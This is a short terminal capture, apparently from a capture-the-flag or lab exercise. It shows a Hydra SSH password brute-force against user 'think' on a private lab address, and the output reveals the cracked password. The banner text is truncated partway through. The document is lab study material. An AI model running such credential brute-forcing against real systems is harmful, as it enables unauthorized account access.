 ┌──(void㉿black-hole)-[~]
└─$ hydra -l think -P passwords.txt ssh://10.10.109.153
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
nding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-10 02:07:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://10.10.109.153:22/
[22][ssh] host: 10.10.109.153   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-10 02:07:48